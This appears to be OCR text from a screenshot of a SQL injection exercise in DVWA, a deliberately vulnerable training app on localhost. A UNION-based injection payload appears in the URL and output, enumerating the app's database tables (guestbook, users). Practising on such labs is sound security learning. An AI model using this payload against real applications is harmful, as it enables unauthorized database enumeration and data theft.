 digininja/DVWA: Damn
localhost/DVWA-maste
Vulnerability: SQL Injec
localhost/DVWA-maste
DVWA_Configuration_S
SQL_injection_in_DVWA
localhost/DVWA-master/vulnerabilities/sqli/?id=+%27+union+select+table_name%2Ctable_name+from++information_schema.tables+where+table_schema...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID:  ' union select table_name,table_name from  information_schema.tables where table_schema='dvwa'#
First name: guestbook
Surname: guestbook
ID:  ' union select table_name,table_name from  information_schema.tables where table_schema='dvwa'#
First name: users
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
4
104°F
Sunny
Search
4:04 PM
4/29/2025